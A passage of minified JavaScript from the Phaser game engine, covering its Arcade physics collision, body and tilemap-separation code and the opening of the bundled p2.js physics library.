d&&(d=!1),b===c.Physics.ARCADE?this.arcade.enable(a):b===c.Physics.P2JS&&this.p2?this.p2.enable(a,d):b===c.Physics.NINJA&&this.ninja?this.ninja.enableAABB(a):b===c.Physics.BOX2D&&this.box2d&&this.box2d.enable(a)
},preUpdate:function(){this.p2&&this.p2.preUpdate(),this.box2d&&this.box2d.preUpdate()},update:function(){this.p2&&this.p2.update(),this.box2d&&this.box2d.update()},setBoundsToWorld:function(){this.arcade&&this.arcade.setBoundsToWorld(),this.ninja&&this.ninja.setBoundsToWorld(),this.p2&&this.p2.setBoundsToWorld(),this.box2d&&this.box2d.setBoundsToWorld()},clear:function(){this.p2&&this.p2.clear(),this.box2d&&this.box2d.clear()},reset:function(){this.p2&&this.p2.reset(),this.box2d&&this.box2d.reset()},destroy:function(){this.p2&&this.p2.destroy(),this.box2d&&this.box2d.destroy(),this.arcade=null,this.ninja=null,this.p2=null,this.box2d=null}},c.Physics.prototype.constructor=c.Physics,c.Physics.Arcade=function(a){this.game=a,this.gravity=new c.Point,this.bounds=new c.Rectangle(0,0,a.world.width,a.world.height),this.checkCollision={up:!0,down:!0,left:!0,right:!0},this.maxObjects=10,this.maxLevels=4,this.OVERLAP_BIAS=4,this.forceX=!1,this.sortDirection=c.Physics.Arcade.LEFT_RIGHT,this.skipQuadTree=!0,this.isPaused=!1,this.quadTree=new c.QuadTree(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this._total=0,this.setBoundsToWorld()},c.Physics.Arcade.prototype.constructor=c.Physics.Arcade,c.Physics.Arcade.SORT_NONE=0,c.Physics.Arcade.LEFT_RIGHT=1,c.Physics.Arcade.RIGHT_LEFT=2,c.Physics.Arcade.TOP_BOTTOM=3,c.Physics.Arcade.BOTTOM_TOP=4,c.Physics.Arcade.prototype={setBounds:function(a,b,c,d){this.bounds.setTo(a,b,c,d)},setBoundsToWorld:function(){this.bounds.setTo(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height)},enable:function(a,b){"undefined"==typeof b&&(b=!0);var d=1;if(Array.isArray(a))for(d=a.length;d--;)a[d]instanceof c.Group?this.enable(a[d].children,b):(this.enableBody(a[d]),b&&a[d].hasOwnProperty("children")&&a[d].children.length>0&&this.enable(a[d],!0));else a instanceof c.Group?this.enable(a.children,b):(this.enableBody(a),b&&a.hasOwnProperty("children")&&a.children.length>0&&this.enable(a.children,!0))},enableBody:function(a){a.hasOwnProperty("body")&&null===a.body&&(a.body=new c.Physics.Arcade.Body(a))},updateMotion:function(a){var b=this.computeVelocity(0,a,a.angularVelocity,a.angularAcceleration,a.angularDrag,a.maxAngular)-a.angularVelocity;a.angularVelocity+=b,a.rotation+=a.angularVelocity*this.game.time.physicsElapsed,a.velocity.x=this.computeVelocity(1,a,a.velocity.x,a.acceleration.x,a.drag.x,a.maxVelocity.x),a.velocity.y=this.computeVelocity(2,a,a.velocity.y,a.acceleration.y,a.drag.y,a.maxVelocity.y)},computeVelocity:function(a,b,c,d,e,f){return"undefined"==typeof f&&(f=1e4),1===a&&b.allowGravity?c+=(this.gravity.x+b.gravity.x)*this.game.time.physicsElapsed:2===a&&b.allowGravity&&(c+=(this.gravity.y+b.gravity.y)*this.game.time.physicsElapsed),d?c+=d*this.game.time.physicsElapsed:e&&(e*=this.game.time.physicsElapsed,c-e>0?c-=e:0>c+e?c+=e:c=0),c>f?c=f:-f>c&&(c=-f),c},overlap:function(a,b,c,d,e){if(c=c||null,d=d||null,e=e||c,this._total=0,!Array.isArray(a)&&Array.isArray(b))for(var f=0;f<b.length;f++)this.collideHandler(a,b[f],c,d,e,!0);else if(Array.isArray(a)&&!Array.isArray(b))for(var f=0;f<a.length;f++)this.collideHandler(a[f],b,c,d,e,!0);else if(Array.isArray(a)&&Array.isArray(b))for(var f=0;f<a.length;f++)for(var g=0;g<b.length;g++)this.collideHandler(a[f],b[g],c,d,e,!0);else this.collideHandler(a,b,c,d,e,!0);return this._total>0},collide:function(a,b,c,d,e){if(c=c||null,d=d||null,e=e||c,this._total=0,!Array.isArray(a)&&Array.isArray(b))for(var f=0;f<b.length;f++)this.collideHandler(a,b[f],c,d,e,!1);else if(Array.isArray(a)&&!Array.isArray(b))for(var f=0;f<a.length;f++)this.collideHandler(a[f],b,c,d,e,!1);else if(Array.isArray(a)&&Array.isArray(b))for(var f=0;f<a.length;f++)for(var g=0;g<b.length;g++)this.collideHandler(a[f],b[g],c,d,e,!1);else this.collideHandler(a,b,c,d,e,!1);return this._total>0},sort:function(a){this.sortDirection===c.Physics.Arcade.LEFT_RIGHT?a._hash.sort(function(a,b){return a.body&&b.body?a.body.x-b.body.x:-1}):this.sortDirection===c.Physics.Arcade.RIGHT_LEFT?a._hash.sort(function(a,b){return a.body&&b.body?b.body.x-a.body.x:-1}):this.sortDirection===c.Physics.Arcade.TOP_BOTTOM?a._hash.sort(function(a,b){return a.body&&b.body?a.body.y-b.body.y:-1}):this.sortDirection===c.Physics.Arcade.BOTTOM_TOP&&a._hash.sort(function(a,b){return a.body&&b.body?b.body.y-a.body.y:-1})},collideHandler:function(a,b,d,e,f,g){return"undefined"==typeof b&&a.physicsType===c.GROUP?(this.sort(a),void this.collideGroupVsSelf(a,d,e,f,g)):void(a&&b&&a.exists&&b.exists&&(this.sortDirection!==c.Physics.Arcade.SORT_NONE&&(a.physicsType===c.GROUP&&this.sort(a),b.physicsType===c.GROUP&&this.sort(b)),a.physicsType===c.SPRITE?b.physicsType===c.SPRITE?this.collideSpriteVsSprite(a,b,d,e,f,g):b.physicsType===c.GROUP?this.collideSpriteVsGroup(a,b,d,e,f,g):b.physicsType===c.TILEMAPLAYER&&this.collideSpriteVsTilemapLayer(a,b,d,e,f):a.physicsType===c.GROUP?b.physicsType===c.SPRITE?this.collideSpriteVsGroup(b,a,d,e,f,g):b.physicsType===c.GROUP?this.collideGroupVsGroup(a,b,d,e,f,g):b.physicsType===c.TILEMAPLAYER&&this.collideGroupVsTilemapLayer(a,b,d,e,f,g):a.physicsType===c.TILEMAPLAYER&&(b.physicsType===c.SPRITE?this.collideSpriteVsTilemapLayer(b,a,d,e,f,g):b.physicsType===c.GROUP&&this.collideGroupVsTilemapLayer(b,a,d,e,f,g))))},collideSpriteVsSprite:function(a,b,c,d,e,f){return a.body&&b.body?(this.separate(a.body,b.body,d,e,f)&&(c&&c.call(e,a,b),this._total++),!0):!1},collideSpriteVsGroup:function(a,b,d,e,f,g){if(0!==b.length&&a.body)if(this.skipQuadTree||a.body.skipQuadTree){for(var h=0;h<b._hash.length;h++)if(b._hash[h]&&b._hash[h].exists&&b._hash[h].body){if(this.sortDirection===c.Physics.Arcade.LEFT_RIGHT){if(a.body.right<b._hash[h].body.x)break;if(b._hash[h].body.right<a.body.x)continue}else if(this.sortDirection===c.Physics.Arcade.RIGHT_LEFT){if(a.body.x>b._hash[h].body.right)break;if(b._hash[h].body.x>a.body.right)continue}else if(this.sortDirection===c.Physics.Arcade.TOP_BOTTOM){if(a.body.bottom<b._hash[h].body.y)break;if(b._hash[h].body.bottom<a.body.y)continue}else if(this.sortDirection===c.Physics.Arcade.BOTTOM_TOP){if(a.body.y>b._hash[h].body.bottom)break;if(b._hash[h].body.y>a.body.bottom)continue}this.collideSpriteVsSprite(a,b._hash[h],d,e,f,g)}}else{this.quadTree.clear(),this.quadTree.reset(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this.quadTree.populate(b);for(var i=this.quadTree.retrieve(a),h=0;h<i.length;h++)this.separate(a.body,i[h],e,f,g)&&(d&&d.call(f,a,i[h].sprite),this._total++)}},collideGroupVsSelf:function(a,b,d,e,f){if(0!==a.length)for(var g=0;g<a._hash.length;g++)if(a._hash[g]&&a._hash[g].exists&&a._hash[g].body)for(var h=a._hash[g],i=g+1;i<a._hash.length;i++)if(a._hash[i]&&a._hash[i].exists&&a._hash[i].body){var j=a._hash[i];if(this.sortDirection===c.Physics.Arcade.LEFT_RIGHT){if(h.body.right<j.body.x)break;if(j.body.right<h.body.x)continue}else if(this.sortDirection===c.Physics.Arcade.RIGHT_LEFT){if(h.body.x>j.body.right)continue;if(j.body.x>h.body.right)break}else if(this.sortDirection===c.Physics.Arcade.TOP_BOTTOM){if(h.body.bottom<j.body.y)continue;if(j.body.bottom<h.body.y)break}else if(this.sortDirection===c.Physics.Arcade.BOTTOM_TOP){if(h.body.y>j.body.bottom)continue;if(j.body.y>h.body.bottom)break}this.collideSpriteVsSprite(h,j,b,d,e,f)}},collideGroupVsGroup:function(a,b,d,e,f,g){if(0!==a.length&&0!==b.length)for(var h=0;h<a.children.length;h++)a.children[h].exists&&(a.children[h].physicsType===c.GROUP?this.collideGroupVsGroup(a.children[h],b,d,e,f,g):this.collideSpriteVsGroup(a.children[h],b,d,e,f,g))},separate:function(a,b,c,d,e){if(!a.enable||!b.enable||!this.intersects(a,b))return!1;if(c&&c.call(d,a.sprite,b.sprite)===!1)return!1;var f=!1;return f=this.forceX||Math.abs(this.gravity.y+a.gravity.y)<Math.abs(this.gravity.x+a.gravity.x)?this.separateX(a,b,e)||this.separateY(a,b,e):this.separateY(a,b,e)||this.separateX(a,b,e),e?!0:f},intersects:function(a,b){return a.right<=b.position.x?!1:a.bottom<=b.position.y?!1:a.position.x>=b.right?!1:a.position.y>=b.bottom?!1:!0},separateX:function(a,b,c){if(a.immovable&&b.immovable)return!1;var d=0;if(this.intersects(a,b)){var e=a.deltaAbsX()+b.deltaAbsX()+this.OVERLAP_BIAS;if(0===a.deltaX()&&0===b.deltaX()?(a.embedded=!0,b.embedded=!0):a.deltaX()>b.deltaX()?(d=a.right-b.x,d>e||a.checkCollision.right===!1||b.checkCollision.left===!1?d=0:(a.touching.none=!1,a.touching.right=!0,b.touching.none=!1,b.touching.left=!0)):a.deltaX()<b.deltaX()&&(d=a.x-b.width-b.x,-d>e||a.checkCollision.left===!1||b.checkCollision.right===!1?d=0:(a.touching.none=!1,a.touching.left=!0,b.touching.none=!1,b.touching.right=!0)),a.overlapX=d,b.overlapX=d,0!==d){if(c||a.customSeparateX||b.customSeparateX)return!0;var f=a.velocity.x,g=b.velocity.x;if(a.immovable||b.immovable)a.immovable?b.immovable||(b.x+=d,b.velocity.x=f-g*b.bounce.x,a.moves&&(b.y+=(a.y-a.prev.y)*a.friction.y)):(a.x=a.x-d,a.velocity.x=g-f*a.bounce.x,b.moves&&(a.y+=(b.y-b.prev.y)*b.friction.y));else{d*=.5,a.x=a.x-d,b.x+=d;var h=Math.sqrt(g*g*b.mass/a.mass)*(g>0?1:-1),i=Math.sqrt(f*f*a.mass/b.mass)*(f>0?1:-1),j=.5*(h+i);h-=j,i-=j,a.velocity.x=j+h*a.bounce.x,b.velocity.x=j+i*b.bounce.x}return!0}}return!1},separateY:function(a,b,c){if(a.immovable&&b.immovable)return!1;var d=0;if(this.intersects(a,b)){var e=a.deltaAbsY()+b.deltaAbsY()+this.OVERLAP_BIAS;if(0===a.deltaY()&&0===b.deltaY()?(a.embedded=!0,b.embedded=!0):a.deltaY()>b.deltaY()?(d=a.bottom-b.y,d>e||a.checkCollision.down===!1||b.checkCollision.up===!1?d=0:(a.touching.none=!1,a.touching.down=!0,b.touching.none=!1,b.touching.up=!0)):a.deltaY()<b.deltaY()&&(d=a.y-b.bottom,-d>e||a.checkCollision.up===!1||b.checkCollision.down===!1?d=0:(a.touching.none=!1,a.touching.up=!0,b.touching.none=!1,b.touching.down=!0)),a.overlapY=d,b.overlapY=d,0!==d){if(c||a.customSeparateY||b.customSeparateY)return!0;var f=a.velocity.y,g=b.velocity.y;if(a.immovable||b.immovable)a.immovable?b.immovable||(b.y+=d,b.velocity.y=f-g*b.bounce.y,a.moves&&(b.x+=(a.x-a.prev.x)*a.friction.x)):(a.y=a.y-d,a.velocity.y=g-f*a.bounce.y,b.moves&&(a.x+=(b.x-b.prev.x)*b.friction.x));else{d*=.5,a.y=a.y-d,b.y+=d;var h=Math.sqrt(g*g*b.mass/a.mass)*(g>0?1:-1),i=Math.sqrt(f*f*a.mass/b.mass)*(f>0?1:-1),j=.5*(h+i);h-=j,i-=j,a.velocity.y=j+h*a.bounce.y,b.velocity.y=j+i*b.bounce.y}return!0}}return!1},getObjectsUnderPointer:function(a,b,c,d){return 0!==b.length&&a.exists?this.getObjectsAtLocation(a.x,a.y,b,c,d,a):void 0},getObjectsAtLocation:function(a,b,d,e,f,g){this.quadTree.clear(),this.quadTree.reset(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this.quadTree.populate(d);for(var h=new c.Rectangle(a,b,1,1),i=[],j=this.quadTree.retrieve(h),k=0;k<j.length;k++)j[k].hitTest(a,b)&&(e&&e.call(f,g,j[k].sprite),i.push(j[k].sprite));return i},moveToObject:function(a,b,c,d){"undefined"==typeof c&&(c=60),"undefined"==typeof d&&(d=0);var e=Math.atan2(b.y-a.y,b.x-a.x);return d>0&&(c=this.distanceBetween(a,b)/(d/1e3)),a.body.velocity.x=Math.cos(e)*c,a.body.velocity.y=Math.sin(e)*c,e},moveToPointer:function(a,b,c,d){"undefined"==typeof b&&(b=60),c=c||this.game.input.activePointer,"undefined"==typeof d&&(d=0);var e=this.angleToPointer(a,c);return d>0&&(b=this.distanceToPointer(a,c)/(d/1e3)),a.body.velocity.x=Math.cos(e)*b,a.body.velocity.y=Math.sin(e)*b,e},moveToXY:function(a,b,c,d,e){"undefined"==typeof d&&(d=60),"undefined"==typeof e&&(e=0);var f=Math.atan2(c-a.y,b-a.x);return e>0&&(d=this.distanceToXY(a,b,c)/(e/1e3)),a.body.velocity.x=Math.cos(f)*d,a.body.velocity.y=Math.sin(f)*d,f},velocityFromAngle:function(a,b,d){return"undefined"==typeof b&&(b=60),d=d||new c.Point,d.setTo(Math.cos(this.game.math.degToRad(a))*b,Math.sin(this.game.math.degToRad(a))*b)},velocityFromRotation:function(a,b,d){return"undefined"==typeof b&&(b=60),d=d||new c.Point,d.setTo(Math.cos(a)*b,Math.sin(a)*b)},accelerationFromRotation:function(a,b,d){return"undefined"==typeof b&&(b=60),d=d||new c.Point,d.setTo(Math.cos(a)*b,Math.sin(a)*b)},accelerateToObject:function(a,b,c,d,e){"undefined"==typeof c&&(c=60),"undefined"==typeof d&&(d=1e3),"undefined"==typeof e&&(e=1e3);var f=this.angleBetween(a,b);return a.body.acceleration.setTo(Math.cos(f)*c,Math.sin(f)*c),a.body.maxVelocity.setTo(d,e),f},accelerateToPointer:function(a,b,c,d,e){"undefined"==typeof c&&(c=60),"undefined"==typeof b&&(b=this.game.input.activePointer),"undefined"==typeof d&&(d=1e3),"undefined"==typeof e&&(e=1e3);var f=this.angleToPointer(a,b);return a.body.acceleration.setTo(Math.cos(f)*c,Math.sin(f)*c),a.body.maxVelocity.setTo(d,e),f},accelerateToXY:function(a,b,c,d,e,f){"undefined"==typeof d&&(d=60),"undefined"==typeof e&&(e=1e3),"undefined"==typeof f&&(f=1e3);var g=this.angleToXY(a,b,c);return a.body.acceleration.setTo(Math.cos(g)*d,Math.sin(g)*d),a.body.maxVelocity.setTo(e,f),g},distanceBetween:function(a,b){var c=a.x-b.x,d=a.y-b.y;return Math.sqrt(c*c+d*d)},distanceToXY:function(a,b,c){var d=a.x-b,e=a.y-c;return Math.sqrt(d*d+e*e)},distanceToPointer:function(a,b){b=b||this.game.input.activePointer;var c=a.x-b.worldX,d=a.y-b.worldY;return Math.sqrt(c*c+d*d)},angleBetween:function(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.atan2(d,c)},angleToXY:function(a,b,c){var d=b-a.x,e=c-a.y;return Math.atan2(e,d)},angleToPointer:function(a,b){b=b||this.game.input.activePointer;var c=b.worldX-a.x,d=b.worldY-a.y;return Math.atan2(d,c)}},c.Physics.Arcade.Body=function(a){this.sprite=a,this.game=a.game,this.type=c.Physics.ARCADE,this.enable=!0,this.offset=new c.Point,this.position=new c.Point(a.x,a.y),this.prev=new c.Point(this.position.x,this.position.y),this.allowRotation=!0,this.rotation=a.rotation,this.preRotation=a.rotation,this.width=a.width,this.height=a.height,this.sourceWidth=a.width,this.sourceHeight=a.height,a.texture&&(this.sourceWidth=a.texture.frame.width,this.sourceHeight=a.texture.frame.height),this.halfWidth=Math.abs(a.width/2),this.halfHeight=Math.abs(a.height/2),this.center=new c.Point(a.x+this.halfWidth,a.y+this.halfHeight),this.velocity=new c.Point,this.newVelocity=new c.Point(0,0),this.deltaMax=new c.Point(0,0),this.acceleration=new c.Point,this.drag=new c.Point,this.allowGravity=!0,this.gravity=new c.Point(0,0),this.bounce=new c.Point,this.maxVelocity=new c.Point(1e4,1e4),this.friction=new c.Point(1,0),this.angularVelocity=0,this.angularAcceleration=0,this.angularDrag=0,this.maxAngular=1e3,this.mass=1,this.angle=0,this.speed=0,this.facing=c.NONE,this.immovable=!1,this.moves=!0,this.customSeparateX=!1,this.customSeparateY=!1,this.overlapX=0,this.overlapY=0,this.embedded=!1,this.collideWorldBounds=!1,this.checkCollision={none:!1,any:!0,up:!0,down:!0,left:!0,right:!0},this.touching={none:!0,up:!1,down:!1,left:!1,right:!1},this.wasTouching={none:!0,up:!1,down:!1,left:!1,right:!1},this.blocked={up:!1,down:!1,left:!1,right:!1},this.tilePadding=new c.Point,this.dirty=!1,this.skipQuadTree=!1,this._reset=!0,this._sx=a.scale.x,this._sy=a.scale.y,this._dx=0,this._dy=0},c.Physics.Arcade.Body.prototype={updateBounds:function(){var a=Math.abs(this.sprite.scale.x),b=Math.abs(this.sprite.scale.y);(a!==this._sx||b!==this._sy)&&(this.width=this.sourceWidth*a,this.height=this.sourceHeight*b,this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this._sx=a,this._sy=b,this.center.setTo(this.position.x+this.halfWidth,this.position.y+this.halfHeight),this._reset=!0)},preUpdate:function(){this.enable&&!this.game.physics.arcade.isPaused&&(this.dirty=!0,this.wasTouching.none=this.touching.none,this.wasTouching.up=this.touching.up,this.wasTouching.down=this.touching.down,this.wasTouching.left=this.touching.left,this.wasTouching.right=this.touching.right,this.touching.none=!0,this.touching.up=!1,this.touching.down=!1,this.touching.left=!1,this.touching.right=!1,this.blocked.up=!1,this.blocked.down=!1,this.blocked.left=!1,this.blocked.right=!1,this.embedded=!1,this.updateBounds(),this.position.x=this.sprite.world.x-this.sprite.anchor.x*this.width+this.offset.x,this.position.y=this.sprite.world.y-this.sprite.anchor.y*this.height+this.offset.y,this.rotation=this.sprite.angle,this.preRotation=this.rotation,(this._reset||this.sprite.fresh)&&(this.prev.x=this.position.x,this.prev.y=this.position.y),this.moves&&(this.game.physics.arcade.updateMotion(this),this.newVelocity.set(this.velocity.x*this.game.time.physicsElapsed,this.velocity.y*this.game.time.physicsElapsed),this.position.x+=this.newVelocity.x,this.position.y+=this.newVelocity.y,(this.position.x!==this.prev.x||this.position.y!==this.prev.y)&&(this.speed=Math.sqrt(this.velocity.x*this.velocity.x+this.velocity.y*this.velocity.y),this.angle=Math.atan2(this.velocity.y,this.velocity.x)),this.collideWorldBounds&&this.checkWorldBounds()),this._dx=this.deltaX(),this._dy=this.deltaY(),this._reset=!1)},postUpdate:function(){this.enable&&this.dirty&&(this.dirty=!1,this.deltaX()<0?this.facing=c.LEFT:this.deltaX()>0&&(this.facing=c.RIGHT),this.deltaY()<0?this.facing=c.UP:this.deltaY()>0&&(this.facing=c.DOWN),this.moves&&(this._dx=this.deltaX(),this._dy=this.deltaY(),0!==this.deltaMax.x&&0!==this._dx&&(this._dx<0&&this._dx<-this.deltaMax.x?this._dx=-this.deltaMax.x:this._dx>0&&this._dx>this.deltaMax.x&&(this._dx=this.deltaMax.x)),0!==this.deltaMax.y&&0!==this._dy&&(this._dy<0&&this._dy<-this.deltaMax.y?this._dy=-this.deltaMax.y:this._dy>0&&this._dy>this.deltaMax.y&&(this._dy=this.deltaMax.y)),this.sprite.position.x+=this._dx,this.sprite.position.y+=this._dy,this._reset=!0),this.center.setTo(this.position.x+this.halfWidth,this.position.y+this.halfHeight),this.allowRotation&&(this.sprite.angle+=this.deltaZ()),this.prev.x=this.position.x,this.prev.y=this.position.y)},destroy:function(){this.sprite.body=null,this.sprite=null},checkWorldBounds:function(){this.position.x<this.game.physics.arcade.bounds.x&&this.game.physics.arcade.checkCollision.left?(this.position.x=this.game.physics.arcade.bounds.x,this.velocity.x*=-this.bounce.x,this.blocked.left=!0):this.right>this.game.physics.arcade.bounds.right&&this.game.physics.arcade.checkCollision.right&&(this.position.x=this.game.physics.arcade.bounds.right-this.width,this.velocity.x*=-this.bounce.x,this.blocked.right=!0),this.position.y<this.game.physics.arcade.bounds.y&&this.game.physics.arcade.checkCollision.up?(this.position.y=this.game.physics.arcade.bounds.y,this.velocity.y*=-this.bounce.y,this.blocked.up=!0):this.bottom>this.game.physics.arcade.bounds.bottom&&this.game.physics.arcade.checkCollision.down&&(this.position.y=this.game.physics.arcade.bounds.bottom-this.height,this.velocity.y*=-this.bounce.y,this.blocked.down=!0)},setSize:function(a,b,c,d){"undefined"==typeof c&&(c=this.offset.x),"undefined"==typeof d&&(d=this.offset.y),this.sourceWidth=a,this.sourceHeight=b,this.width=this.sourceWidth*this._sx,this.height=this.sourceHeight*this._sy,this.halfWidth=Math.floor(this.width/2),this.halfHeight=Math.floor(this.height/2),this.offset.setTo(c,d),this.center.setTo(this.position.x+this.halfWidth,this.position.y+this.halfHeight)},reset:function(a,b){this.velocity.set(0),this.acceleration.set(0),this.speed=0,this.angularVelocity=0,this.angularAcceleration=0,this.position.x=a-this.sprite.anchor.x*this.width+this.offset.x,this.position.y=b-this.sprite.anchor.y*this.height+this.offset.y,this.prev.x=this.position.x,this.prev.y=this.position.y,this.rotation=this.sprite.angle,this.preRotation=this.rotation,this._sx=this.sprite.scale.x,this._sy=this.sprite.scale.y,this.center.setTo(this.position.x+this.halfWidth,this.position.y+this.halfHeight)},hitTest:function(a,b){return c.Rectangle.contains(this,a,b)},onFloor:function(){return this.blocked.down},onWall:function(){return this.blocked.left||this.blocked.right},deltaAbsX:function(){return this.deltaX()>0?this.deltaX():-this.deltaX()},deltaAbsY:function(){return this.deltaY()>0?this.deltaY():-this.deltaY()},deltaX:function(){return this.position.x-this.prev.x},deltaY:function(){return this.position.y-this.prev.y},deltaZ:function(){return this.rotation-this.preRotation}},Object.defineProperty(c.Physics.Arcade.Body.prototype,"bottom",{get:function(){return this.position.y+this.height}}),Object.defineProperty(c.Physics.Arcade.Body.prototype,"right",{get:function(){return this.position.x+this.width}}),Object.defineProperty(c.Physics.Arcade.Body.prototype,"x",{get:function(){return this.position.x},set:function(a){this.position.x=a}}),Object.defineProperty(c.Physics.Arcade.Body.prototype,"y",{get:function(){return this.position.y},set:function(a){this.position.y=a}}),c.Physics.Arcade.Body.render=function(a,b,c,d){"undefined"==typeof d&&(d=!0),c=c||"rgba(0,255,0,0.4)",d?(a.fillStyle=c,a.fillRect(b.position.x-b.game.camera.x,b.position.y-b.game.camera.y,b.width,b.height)):(a.strokeStyle=c,a.strokeRect(b.position.x-b.game.camera.x,b.position.y-b.game.camera.y,b.width,b.height))},c.Physics.Arcade.Body.renderBodyInfo=function(a,b){a.line("x: "+b.x.toFixed(2),"y: "+b.y.toFixed(2),"width: "+b.width,"height: "+b.height),a.line("velocity x: "+b.velocity.x.toFixed(2),"y: "+b.velocity.y.toFixed(2),"deltaX: "+b._dx.toFixed(2),"deltaY: "+b._dy.toFixed(2)),a.line("acceleration x: "+b.acceleration.x.toFixed(2),"y: "+b.acceleration.y.toFixed(2),"speed: "+b.speed.toFixed(2),"angle: "+b.angle.toFixed(2)),a.line("gravity x: "+b.gravity.x,"y: "+b.gravity.y,"bounce x: "+b.bounce.x.toFixed(2),"y: "+b.bounce.y.toFixed(2)),a.line("touching left: "+b.touching.left,"right: "+b.touching.right,"up: "+b.touching.up,"down: "+b.touching.down),a.line("blocked left: "+b.blocked.left,"right: "+b.blocked.right,"up: "+b.blocked.up,"down: "+b.blocked.down)},c.Physics.Arcade.Body.prototype.constructor=c.Physics.Arcade.Body,c.Physics.Arcade.TilemapCollision=function(){},c.Physics.Arcade.TilemapCollision.prototype={TILE_BIAS:16,collideSpriteVsTilemapLayer:function(a,b,c,d,e){if(a.body){var f=b.getTiles(a.body.position.x-a.body.tilePadding.x,a.body.position.y-a.body.tilePadding.y,a.body.width+a.body.tilePadding.x,a.body.height+a.body.tilePadding.y,!1,!1);if(0!==f.length)for(var g=0;g<f.length;g++)d?d.call(e,a,f[g])&&this.separateTile(g,a.body,f[g])&&(this._total++,c&&c.call(e,a,f[g])):this.separateTile(g,a.body,f[g])&&(this._total++,c&&c.call(e,a,f[g]))}},collideGroupVsTilemapLayer:function(a,b,c,d,e){if(0!==a.length)for(var f=0;f<a.children.length;f++)a.children[f].exists&&this.collideSpriteVsTilemapLayer(a.children[f],b,c,d,e)},separateTile:function(a,b,c){if(!b.enable||!c.intersects(b.position.x,b.position.y,b.right,b.bottom))return!1;if(c.collisionCallback&&!c.collisionCallback.call(c.collisionCallbackContext,b.sprite,c))return!1;if(c.layer.callbacks[c.index]&&!c.layer.callbacks[c.index].callback.call(c.layer.callbacks[c.index].callbackContext,b.sprite,c))return!1;if(!(c.faceLeft||c.faceRight||c.faceTop||c.faceBottom))return!1;var d=0,e=0,f=0,g=1;if(b.deltaAbsX()>b.deltaAbsY()?f=-1:b.deltaAbsX()<b.deltaAbsY()&&(g=-1),0!==b.deltaX()&&0!==b.deltaY()&&(c.faceLeft||c.faceRight)&&(c.faceTop||c.faceBottom)&&(f=Math.min(Math.abs(b.position.x-c.right),Math.abs(b.right-c.left)),g=Math.min(Math.abs(b.position.y-c.bottom),Math.abs(b.bottom-c.top))),g>f){if((c.faceLeft||c.faceRight)&&(d=this.tileCheckX(b,c),0!==d&&!c.intersects(b.position.x,b.position.y,b.right,b.bottom)))return!0;(c.faceTop||c.faceBottom)&&(e=this.tileCheckY(b,c))}else{if((c.faceTop||c.faceBottom)&&(e=this.tileCheckY(b,c),0!==e&&!c.intersects(b.position.x,b.position.y,b.right,b.bottom)))return!0;(c.faceLeft||c.faceRight)&&(d=this.tileCheckX(b,c))}return 0!==d||0!==e},tileCheckX:function(a,b){var c=0;return a.deltaX()<0&&!a.blocked.left&&b.collideRight&&a.checkCollision.left?b.faceRight&&a.x<b.right&&(c=a.x-b.right,c<-this.TILE_BIAS&&(c=0)):a.deltaX()>0&&!a.blocked.right&&b.collideLeft&&a.checkCollision.right&&b.faceLeft&&a.right>b.left&&(c=a.right-b.left,c>this.TILE_BIAS&&(c=0)),0!==c&&(a.customSeparateX?a.overlapX=c:this.processTileSeparationX(a,c)),c},tileCheckY:function(a,b){var c=0;return a.deltaY()<0&&!a.blocked.up&&b.collideDown&&a.checkCollision.up?b.faceBottom&&a.y<b.bottom&&(c=a.y-b.bottom,c<-this.TILE_BIAS&&(c=0)):a.deltaY()>0&&!a.blocked.down&&b.collideUp&&a.checkCollision.down&&b.faceTop&&a.bottom>b.top&&(c=a.bottom-b.top,c>this.TILE_BIAS&&(c=0)),0!==c&&(a.customSeparateY?a.overlapY=c:this.processTileSeparationY(a,c)),c},processTileSeparationX:function(a,b){0>b?a.blocked.left=!0:b>0&&(a.blocked.right=!0),a.position.x-=b,a.velocity.x=0===a.bounce.x?0:-a.velocity.x*a.bounce.x},processTileSeparationY:function(a,b){0>b?a.blocked.up=!0:b>0&&(a.blocked.down=!0),a.position.y-=b,a.velocity.y=0===a.bounce.y?0:-a.velocity.y*a.bounce.y}},c.Utils.mixinPrototype(c.Physics.Arcade.prototype,c.Physics.Arcade.TilemapCollision.prototype),!function(a){"object"==typeof exports?module.exports=a():"function"==typeof define&&define.amd?define(a):"undefined"!=typeof window?window.p2=a():"undefined"!=typeof global?global.p2=a():"undefined"!=typeof self&&(self.p2=a())}(function(){return function a(b,c,d){function e(g,h){if(!c[g]){if(!b[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);throw new Error("Cannot find module '"+g+"'")}var j=c[g]={exports:{}};b[g][0].call(j.exports,function(a){var c=b[g][1][a];return e(c?c:a)},j,j.exports,a,b,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}({1:[function(a,b){function c(){}var d=a("./Scalar");b.exports=c,c.lineInt=function(a,b,c){c=c||0;var e,f,g,h,i,j,k,l=[0,0];return e=a[1][1]-a[0][1],f=a[0][0]-a[1][0],g=e*a[0][0]+f*a[0][1],h=b[1][1]-b[0][1],i=b[0][0]-b[1][0],j=h*b[0][0]+i*b[0][1],k=e*i-h*f,d.eq(k,0,c)||(l[0]=(i*g-f*j)/k,l[1]=(e*j-h*g)/k),l},c.segmentsIntersect=function(a,b,c,d){var e=b[0]-a[0],f=b[1]-a[1],g=d[0]-c[0],h=d[1]-c[1];if(g*f-h*e==0)return!1;var i=(e*(c[1]-a[1])+f*(a[0]-c[0]))/(g*f-h*e),j=(g*(a[1]-c[1])+h*(c[0]-a[0]))/(h*e-g*f);return i>=0&&1>=i&&j>=0&&1>=j}},{"./Scalar":4}],2:[function(a,b){function c(){}b.exports=c,c.area=function(a,b,c){return(b[0]-a[0])*(c[1]-a[1])-(c[0]-a[0])*(b[1]-a[1])},c.left=function(a,b,d){return c.area(a,b,d)>0},c.leftOn=function(a,b,d){return c.area(a,b,d)>=0},c.right=function(a,b,d){return c.area(a,b,d)<0},c.rightOn=function(a,b,d){return c.area(a,b,d)<=0};var d=[],e=[];c.collinear=function(a,b,f,g){if(g){var 